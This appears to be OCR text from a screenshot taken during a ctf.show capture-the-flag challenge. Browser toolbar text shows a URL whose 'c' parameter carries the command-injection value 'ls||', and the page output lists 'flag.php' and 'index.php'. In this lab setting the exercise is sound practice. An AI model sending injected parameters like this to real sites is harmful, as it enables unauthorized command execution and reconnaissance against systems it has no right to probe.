 Load URL
https://afb05da2-5ef7-48dc-9aa2-99ab6a11e6e8.challenge.ctf.show?c=ls||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing
flag.php index.php